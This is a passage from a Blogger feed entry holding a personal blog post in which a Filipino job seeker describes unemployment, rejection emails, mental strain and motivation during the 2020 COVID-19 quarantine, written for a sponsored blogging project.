a second wave of economic crisis is sure to follow and perhaps a third wave of mental health crisis as well.\u003C\/i\u003E\" I know, I tend to overthink things.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZwtrv00-eKsWZDTGWfRbRZ5WN1O4OWoLcuzqhZKbN5XGqvGoad05_NuUu1yEFn-NMuByuHa5E7goE6IuUhHsgGbxmQWSdY5GyXT8-YCEWZCUYzim_yb7SA0NSbEEI7-4g2401Rtnqt2h5\/s1600\/104152027_3895332127208139_2882444143607119137_n.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"516\" data-original-width=\"913\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZwtrv00-eKsWZDTGWfRbRZ5WN1O4OWoLcuzqhZKbN5XGqvGoad05_NuUu1yEFn-NMuByuHa5E7goE6IuUhHsgGbxmQWSdY5GyXT8-YCEWZCUYzim_yb7SA0NSbEEI7-4g2401Rtnqt2h5\/s400\/104152027_3895332127208139_2882444143607119137_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGetting ready for a supplies run... on foot. Traveled about 5km back \u0026amp; forth.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nI took a pause in my applications and took a wait \u0026amp; see approach. For the mean time, I decided to take some free online learning for various topics to take my mind off of the global health crisis. But I was still receiving rejection emails. I’d rather have these than wait for nothing. In fact, I even memorized the standard rejection email.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E“Thank you for the time you have taken on your application and in our company. Although your experience and qualifications are impressive, we regret to inform you that we will not proceed with your application for this position.”\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAside from that, my routine has also changed. I cycle between yoga and core exercises every other day. I watch learning videos and take online courses for subjects of interest. Write cover letters. Search for open roles matching my generalist experience (in operations, HR, marketing \u0026amp; project management). And keeping up-to-date with current affairs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EApril 2020 - “Paranoia has become my friend, my mistress.”\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt is now 6 months down the road and the difference? Panic. Despair. Dread. Watching the digits in your bank account during quarantine \u0026amp; unemployment is like saying farewell to friends who are leaving the country “\u003Ci\u003EI will miss you and hope you are well wherever you go!\u003C\/i\u003E”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI am worried about our community, our front liners which includes my cousin who works as a nurse and other family members in the provinces.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI am also torn between the goals I had set a year ago \u0026amp; the present. As I get discouraged, I compare myself to a year ago who was full of enthusiasm on pursuing something different, a new journey, an adventure! I am contemplating discouragement, settling for less, and idiocy. I know I’m being stubborn here even if the situation has drastically changed for the worse? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNearly 60,000 Filipinos have lost their jobs after thousands of businesses here in the country ceased their operations due to the impact of the COVID-19 pandemic. This has added to the millions who are already unemployed, I'm part of a statistic now. I realized I had to switch gears and I had to re-game plan. Remote work opportunities are still there but the competition has increased as well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_9-84R1MNLTUoNab2zF9karwb85LfUVuTiesBKtXQE6ioC5QENh5H1N_OLNQUC91cCh5tvXH3MfK5wuUDSFeQ8fylWCfkldEEBA5NC_LGkdLjFs8gmPILsiKxiVEuBOXjIVRONCLo-KbE\/s1600\/104055052_875121079644918_5190270254092597594_n.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"744\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_9-84R1MNLTUoNab2zF9karwb85LfUVuTiesBKtXQE6ioC5QENh5H1N_OLNQUC91cCh5tvXH3MfK5wuUDSFeQ8fylWCfkldEEBA5NC_LGkdLjFs8gmPILsiKxiVEuBOXjIVRONCLo-KbE\/s320\/104055052_875121079644918_5190270254092597594_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E2 of our dogs decided to make 4 more and was born during this month\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nAt this point, I am taking every positive thing I could find, trying to keep some form of optimism, finding a silver lining and just focus on it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EMay 2020 - \"The Fool.\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe past few weeks have been absolutely demanding and devastating, both mentally and emotionally exhausting. Government response is not the best, more people are arrested than being tested. Science denialism, even within my family is disheartening, I’ve had a few arguments with my mom and dad regarding fake news.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLearning and reading stories of friends experiencing death in their families and some government fiasco has become the norm. On one hand you want to be updated about the current state of affairs but on the other hand you want to protect your mental health as well. And then, I got news that a friend who was living and working in Japan had died due to an accident. We held an online memorial for her. I'm still shocked about the whole situation.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI’m also starting to wonder if there’s something wrong with me despite my efforts. I’m starting to wonder if I’ve become so blindly optimistic in this past year of self discovery and so out of touch with reality that maybe I need to lower my expectations. Although I worry and panic about the current situation, I also switch towards the opposite spectrum of emotions out of necessity. Because you need optimism when writing cover letters, taking tests, sending that job application, participating in interviews again and again.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt some point I was reminded by that scene in Lord of the Rings movie where Pippin asked Gandalf the White, “\u003Ci\u003EIs there hope for Frodo and Sam?\u003C\/i\u003E”, and Gandalf responds, “\u003Ci\u003EThere never was hope. Just a fool’s hope\u003C\/i\u003E.”#FoolOfATook\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRbARlk6XN0yC5x7YkaYURidfB6UzozbW3Nd9Qmfz0iiM7n_ClWn-OTUcGFLc7F4V2UdzGntihzdNVaXhdUlqKTZB2rtF1H9FmmTKJhWt4GpLJdFXJL9RkndoexxCUsNcIs_clmWVdESgh\/s1600\/iggi.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"499\" data-original-width=\"759\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRbARlk6XN0yC5x7YkaYURidfB6UzozbW3Nd9Qmfz0iiM7n_ClWn-OTUcGFLc7F4V2UdzGntihzdNVaXhdUlqKTZB2rtF1H9FmmTKJhWt4GpLJdFXJL9RkndoexxCUsNcIs_clmWVdESgh\/s400\/iggi.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA fool's smile with a bird also named 'Iggy' (my nickname)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u0026nbsp;As much as I am panicky and a worrywart, I don’t want to give into the fear and I have plenty left of courage in me still. Perhaps I am a fool on a fool’s journey?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUnemployment has also led me into a bipolar situation as well. Some days I am sad, anxious and worried, and then there are days that I am enthusiastic, ready to take on the world.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\"I'll be okay for a few days. But then it hits me. I stop functioning as if everything falls apart. And the cycle repeats again and again.\" \u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDo other people in a similar situation as me feeling the same? I think this needs a sort of support group or something.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EChapter #4: My discernment\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nSo... yeah, today is the 87th night of quarantine. It was certainly not one of my best days today, but certainly not my worst. If you reached this part, thank you for reading. I know this blog is longer than usual. As of this writing, I’m still on the same journey, still trying, and grinding in my own way. Bidding for part-time work, while still hunting for a stable, full-time job. My story is not over.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003EWhat has life taught you?\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI learned to respect my own process for what works for others might not work for me. This whole situation gave a lot of people a reality check on our lifestyles, and tells us exactly what we need to cut down. We have to prioritize, be practical and realistic in hard times. Even I managed to surprise myself and stretch my savings to this extent.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI was perhaps blessed or lucky to have enough savings (although \ndwindling as I write) as well as part time jobs to fill the gap, but \nmany are not as lucky. So savings, emergency funds and personal finance \nin general are very important as well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI have definitely learned a lot about HR recruitment “\u003Ci\u003Ebest practices\u003C\/i\u003E” both good and bad. At this point, I am at version 35 of my resume, sent 107 applications, got 16 interviews \u0026amp; test series (online \u0026amp; offline). That is only about 14.95% response rate. Does having to deal with different type of HR recruiters \u0026amp; processes count as work experience? I wonder.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPeople will ‘Ghost’ you unfortunately, although unethical and rude, this is common practice now.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdsW3lxK7fK2_3VerUGsxEPLTTyor7lpZ1EP7Ws2TdyHEo5y26-y7TDRH3EQukLyWHgqKnssGkmNdr4NjZfMjMcNx_We7h2CW_VvrN7WvRQexjLIwV2OWDgKDXkTCyJylIHt2rc56hqPx-\/s1600\/103990520_276284223573042_2607085931676157396_n.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"891\" data-original-width=\"891\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdsW3lxK7fK2_3VerUGsxEPLTTyor7lpZ1EP7Ws2TdyHEo5y26-y7TDRH3EQukLyWHgqKnssGkmNdr4NjZfMjMcNx_We7h2CW_VvrN7WvRQexjLIwV2OWDgKDXkTCyJylIHt2rc56hqPx-\/s400\/103990520_276284223573042_2607085931676157396_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFound this via LinkedIn with various sources. Found this from a public post by \u003Ca href=\"https:\/\/www.linkedin.com\/feed\/update\/urn:li:activity:6676629990882336768\/\"\u003EDaniel Abrahams\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nThis experience tested my mental health \u0026amp; inner strength which in turn has taught me many things about the business world, recruiting, and human nature in general. This is not an attempt to slander recruiters or HR professionals, this is just my experience.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt is said that Thomas Edison failed a thousand times before inventing the light bulb. I guess my “\u003Ci\u003E\u003Cb\u003ENOs\u003C\/b\u003E\u003C\/i\u003E” are simply leading me one step closer to success and that I still have a lot of “\u003Ci\u003E\u003Cb\u003ENOs\u003C\/b\u003E\u003C\/i\u003E” to go. Gotta keep trying, adjusting, and learning.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso, I realize that sometimes we just have to learn how to selectively ignore things. Ignore our own apocalyptic-doom-and-gloom voices, that belittle us and lead us to believe that we’re not good enough. Ignore our own dreadful questions questions on ‘what-if’ scenarios, for life right now is already difficult as it is and we don’t need additional (mental) burden. The same applies to social media.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSocial media platforms don’t show you random content that you don’t want to consume. They don’t push positivity or negativity on anyone. They just show you content that you (or people similar to you) respond to — either through its algorithm, or the topics \/ people you’ve decided to follow.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EWhat makes you move forward?\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI’ll be borrowing some words and values from \u003Ci\u003EGary Vaynerchuk\u003C\/i\u003E for this one as I watch his videos every now and again to keep myself motivated and re-tune my mind.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPositivity\u003C\/b\u003E - That is the only course of action. Being frustrated will just exhaust you. Its okay to feel bad sometimes, allow yourself to do so, but after that jump right back into optimism. Hold onto that energy, it's time to show the world what you've got. No matter how many times.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EGratitude\u003C\/b\u003E - I’m still alive, my family and extended families are okay. It’s another day. I’m grateful.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPerspective\u003C\/b\u003E - No matter how bad you think you have it, there’s somebody that has it far worse. And of course, there’s people in this world that are going through some hard times now. I know the world is in a bad shape right now, especially my province. But perspective can help you go through a mental health rut (at least for me).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis journey, together with the pandemic has shown me and perhaps even everyone that life is pretty simple. In some way, we are reminded about the fundamentals. There’s things you can control and others you can’t. Everything boils down to your actions and your mindset. And remember, at the end of the day, all that we do is for the pursuit of our happiness — against all odds.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EWhatever you are going through right now, here’s a little cheer for me and for you:\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\"You are amazing. You are kind. You are talented. You care for people. You like ice cream. You have dogs (or pets). You have a family. You have friends. You have failed before and you managed to get up so many times already. You are strong and you are loved, Always.\"\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLife doesn't cooperate the way we want it. And at some point, everything is going to go south.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can either deny or accept that, then you can get to work, that's all it is. Solve one problem and then solve the next one. You just begin, embrace the grind, and keep moving forward!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003E“All we have to decide is what to do with the time given to us.” - J.R.R Tolkien\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n--\u003Cbr \/\u003E\n\u003Ci\u003EThis story is an entry to ComCo Southeast Asia’s “Write to Ignite Blogging Project”. The initiative is a response to the need of our times, as every story comes a long way during this period of crisis. Igniting and championing the human spirit, “Write to Ignite Blog Project” aims to pull and collate powerful stories from the Philippine blogging communities to inspire the nation to rise and move forward amidst the difficult situation. This project is made possible by ComCo Southeast Asia, co-presented by Eastern Communications and sponsored by Electrolux, Jobstreet and Teleperformance.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizpFCZTHLSciOH0CbNYHCppXSZC-sIkkT1Or8LY8SenGc-yXzwYghiwk2Iw1G04jmflToQq31qG7OMyFuKS-B0V7bhOV_fW7wCUP-eDU0EeBTDmRglHImoAgTkEiocxFEXirWKg6VWdW0j\/s1600\/write2ignite.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"848\" data-original-width=\"1600\" height=\"337\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizpFCZTHLSciOH0CbNYHCppXSZC-sIkkT1Or8LY8SenGc-yXzwYghiwk2Iw1G04jmflToQq31qG7OMyFuKS-B0V7bhOV_fW7wCUP-eDU0EeBTDmRglHImoAgTkEiocxFEXirWKg6VWdW0j\/s640\/write2ignite.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n—\u003Cbr \/\u003E\nIf you like this post, please do share it on social media \nlike Facebook, Twitter or any other site that you like (of course with a\n credit link back to this blog post).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso, don’t forget to follow me on\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/VernonJosephGo\/\"\u003EFacebook\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/PodcastontheGo\"\u003ESpotify\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;or\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/anchor.fm\/vernonjosephgo\"\u003EAnchor.fm\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;(for the Podcast), and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/Iggy.Go\/\"\u003EInstagram\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;for more updates and random stuff about me and this blog."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/1955495554734514614\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2020\/06\/dear-diary-embrace-grind.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/1955495554734514614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/1955495554734514614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2020\/06\/dear-diary-embrace-grind.html","title":"Dear Diary: Embrace the Grind"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxpevoFpKmmZ2CkFY_zgrt41kRIXZPV-YkM9SgZ1U2-4uBts4WNoaKQQ1FHm1zi63frdpEr8VIenP8VcC_XdVvZ9mMz-SKJ62QqHkzT28ITTZHGws5PkLcWWSexa8Ox1gD8yM7ruGIKGhb\/s72-c\/rest.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});